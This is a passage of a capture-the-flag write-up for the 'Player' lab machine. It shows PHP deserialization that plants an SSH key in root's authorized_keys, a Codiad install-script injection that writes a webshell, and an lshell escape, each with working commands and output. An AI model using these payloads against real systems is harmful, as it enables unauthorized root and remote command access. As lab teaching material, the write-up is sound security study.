JaGrxnA3oOkOFIscqoeXYFybTs82KzKqwwP4Y6ACWJwk1Dqrv37I/L+9YU/8Rv5b+r0/c1p9lZ1pnnjRt46g/kocnY3AZxcbmDUHx5wAlsNwK8s5Aw+IOicBYCOIv2KyXUT61/lW2iUTBIiMh0yrqehLfJ7HS3pSycQnWdVPoRbmCfvuJqQGyaJMu+ceqYqpwHEBoUlIjKnSHF30aHKL5ALFREEo1FCc= root@kali";}
Now I’ll echo that into the target file:
telegen@player:/$ echo 'O:8:"playBuff":2:{s:7:"logFile";s:50:"/../../../../../../../../root/.ssh/authorized_keys";s:7:"logData";s:562:"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFFzFsH+WX95lqeCJkOp6cRZufRzw8pGqdoj1q4NL9LmPvtDCiGxsDb5D+vF6rXMrW0cqH
3P4kYiTG8+RLrolGFTkR+V/2CXDmABQx5T640fCH77oiMF8U9uoKGS+ow5vA4Vq4QqKFsu+J9qn/sMbLCJ/874tay6a1ryPJdtjj0SxTems1p2WgklYiZZKKscmYH4+dMtHMdQAKv3CTpWbSE7De4UvAUFvxiKS1yHLh8QF5L0YCUZ42pNtzZ4CHPRojxJZKbOHhTOJms4CLi3CXN/ZEpPijt0m
JaGrxnA3oOkOFIscqoeXYFybTs82KzKqwwP4Y6ACWJwk1Dqrv37I/L+9YU/8Rv5b+r0/c1p9lZ1pnnjRt46g/kocnY3AZxcbmDUHx5wAlsNwK8s5Aw+IOicBYCOIv2KyXUT61/lW2iUTBIiMh0yrqehLfJ7HS3pSycQnWdVPoRbmCfvuJqQGyaJMu+ceqYqpwHEBoUlIjKnSHF30aHKL5ALFREEo1FCc= root@kali";}' > /var/lib/playbuff/merge.log
telegen@player:/$ cat /var/lib/playbuff/merge.log
O:8:"playBuff":2:{s:7:"logFile";s:50:"/../../../../../../../../root/.ssh/authorized_keys";s:7:"logData";s:562:"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFFzFsH+WX95lqeCJkOp6cRZufRzw8pGqdoj1q4NL9LmPvtDCiGxsDb5D+vF6rXMrW0cqH
3P4kYiTG8+RLrolGFTkR+V/2CXDmABQx5T640fCH77oiMF8U9uoKGS+ow5vA4Vq4QqKFsu+J9qn/sMbLCJ/874tay6a1ryPJdtjj0SxTems1p2WgklYiZZKKscmYH4+dMtHMdQAKv3CTpWbSE7De4UvAUFvxiKS1yHLh8QF5L0YCUZ42pNtzZ4CHPRojxJZKbOHhTOJms4CLi3CXN/ZEpPijt0m
JaGrxnA3oOkOFIscqoeXYFybTs82KzKqwwP4Y6ACWJwk1Dqrv37I/L+9YU/8Rv5b+r0/c1p9lZ1pnnjRt46g/kocnY3AZxcbmDUHx5wAlsNwK8s5Aw+IOicBYCOIv2KyXUT61/lW2iUTBIiMh0yrqehLfJ7HS3pSycQnWdVPoRbmCfvuJqQGyaJMu+ceqYqpwHEBoUlIjKnSHF30aHKL5ALFREE
o1FCc= root@kali";}
After a minute runs, I can SSH as root:
root@kali# ssh -i ~/id_rsa_generated root@10.10.10.145
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-148-generic x86_64)
* Documentation: https://help.ubuntu.com/
System information as of Fri Jan 17 07:20:25 IST 2020
System load: 0.08 Processes: 174
Usage of /: 14.5% of 17.59GB Users logged in: 0
Memory usage: 7% IP address for eth0: 10.10.10.145
Swap usage: 0%
=> There is 1 zombie process.
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Fri Aug 23 22:21:38 2019
root@player:~#
Beyond Root
Alternative Shell as www-data
Codiad GitHub
The software running on dev, Codiad, is open source with the code on GitHub. On the front readme, 9 months ago it was posted that this code is no longer maintained:

The code is kind of a mess. There’s probably multiple vulnerabilities in it.
process.php
There’s a bug in components/install/process.php. It will write config.php to disk, and there is a parameter, the timezone, that is a POST parameter.
$config_data = '<?php
/*
* Copyright (c) Codiad & Kent Safranski (codiad.com), distributed
* as-is and without warranty under the MIT License. See
* [root]/license.txt for more. This information must remain intact.
*/
//////////////////////////////////////////////////////////////////
// CONFIG
//////////////////////////////////////////////////////////////////
// PATH TO CODIAD
define("BASE_PATH", "' . $path . '");
// BASE URL TO CODIAD (without trailing slash)
define("BASE_URL", "' . $_SERVER["HTTP_HOST"] . $rel . '");
// THEME : default, modern or clear (look at /themes)
define("THEME", "default");
// ABSOLUTE PATH
define("WHITEPATHS", BASE_PATH . ",/home");
// SESSIONS (e.g. 7200)
$cookie_lifetime = "0";
// TIMEZONE
date_default_timezone_set("' . $_POST['timezone'] . '");
// External Authentification
//define("AUTH_PATH", "/path/to/customauth.php");
//////////////////////////////////////////////////////////////////
// ** DO NOT EDIT CONFIG BELOW **
//////////////////////////////////////////////////////////////////
// PATHS
define("COMPONENTS", BASE_PATH . "/components");
define("PLUGINS", BASE_PATH . "/plugins");
define("THEMES", BASE_PATH . "/themes");
define("DATA", BASE_PATH . "/data");
define("WORKSPACE", BASE_PATH . "/workspace");
// URLS
define("WSURL", BASE_URL . "/workspace");
// Marketplace
//define("MARKETURL", "http://market.codiad.com/json");
// Update Check
//define("UPDATEURL", "http://update.codiad.com/?v={VER}&o={OS}&p={PHP}&w={WEB}&a={ACT}");
//define("ARCHIVEURL", "https://github.com/Codiad/Codiad/archive/master.zip");
//define("COMMITURL", "https://api.github.com/repos/Codiad/Codiad/commits");
';
saveFile($config, $config_data);
I’ll look at the code to see what I need to write it. I need to get into this block:
if (!file_exists($users) && !file_exists($projects) && !file_exists($active)) {
At the very top of the file, I see where these variables are set:
$path = $_POST['path'];
$rel = str_replace('/components/install/process.php', '', $_SERVER['REQUEST_URI']);
$workspace = $path . "/workspace";
$users = $path . "/data/users.php";
$projects = $path . "/data/projects.php";
$active = $path . "/data/active.php";
$config = $path . "/config.php";
The good news is that I can control that path. I can give it a path on one of the other virtual hosts, or in a folder in demo, and it will successfully not find those files. I’ll start with path=/var/www/chat/0xdf. I also need to give it a project name variable, which I can give the same path.
Write Webshell
The timezone input it taken and written directly into a php file. So I’ll include an extra bit. Since I’m injecting into the middle of a string, I’ll include a die() so that I don’t try to run anything that follows and throw an error.
This command will write webshell:
root@kali# curl --data 'path=/var/www/chat/0xdf&project_path=/var/www/chat/0xdf/data&timezone=UTC");system($_GET["cmd"]); die(); ?>' http://dev.player.htb/components/install/process.php
success
Now I can get execution:
root@kali# curl http://chat.player.htb/0xdf/config.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
The same thing would have worked using a known directory on the same virtual host, like data (which I can see in the Github):
root@kali# curl --data 'path=/var/www/demo/data/0xdf&project_path=/var/www/demo/data/0xdf/data&timezone=UTC");system($_GET["cmd"]); die(); ?>' http://dev.player.htb/components/install/process.php
success
root@kali# curl http://dev.player.htb/data/0xdf/config.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
lshell Escape
jkr pointed out to me this issue with lshell. By running SSH with the command “‘echo’&&’bash’”, I can get a full shell:
root@kali# ssh telegen@10.10.10.145 -p 6686 "'echo'&&'bash'"
telegen@10.10.10.145's password:
Environment:
USER=telegen
LOGNAME=telegen
HOME=/home/telegen
PATH=/usr/bin:/bin:/usr/sbin:/sbin:/usr/local/bin
MAIL=/var/mail/telegen
SHELL=/usr/bin/lshell
SSH_CLIENT=10.10.14.8 50890 6686
SSH_CONNECTION=10.10.14.8 50890 10.10.10.145 6686
id
uid=1000(telegen) gid=1000(telegen) groups=1000(telegen),46(plugdev)
cat user.txt
30e47abe************************
This allows me to skip over a couple steps in this box.







 Click for full size image
Click for full size image